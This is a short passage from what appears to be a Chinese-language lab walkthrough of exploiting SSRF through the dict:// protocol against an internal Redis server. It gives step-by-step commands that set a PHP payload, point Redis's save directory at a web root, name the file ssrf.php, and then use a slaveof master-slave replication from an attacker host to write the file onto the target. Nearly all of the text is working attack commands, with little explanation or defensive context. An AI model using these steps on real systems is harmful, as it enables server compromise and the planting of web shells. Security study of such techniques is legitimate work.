 这里直接写入<>会被实体编码,?直接被截断,暂时没找到解决办法dict://192.168.33.134:6379/set:xz:<?php phpinfo() ;?> dict://192.168.33.134:6379/config:set:dir:/www/admin/localhost_80/wwwroot dict://192.168.33.134:6379/config:set:dbfilename:ssrf.phpdict://192.168.33.134:6379/save直接写入失败,所以可以采用主从复制写入dict://192.168.33.134:6379/slaveof:192.168.33.131:6379 dict://192.168.33.134:6379/config:set:dir:/www/admin/localhost_80/wwwrootdict://192.168.33.134:6379/config:set:dbfilename:ssrf.php先设置好保存的路径和保存的文件名然后登入kali进行主从复制操作,方法和上面的一样127.0.0.1:6379> set xxx "\n\n\n<?php phpinfo() ;?>\n\n\n"再去web端执行save操作dict://192.168.33.134:6379/save这样数据直接回同步到目标机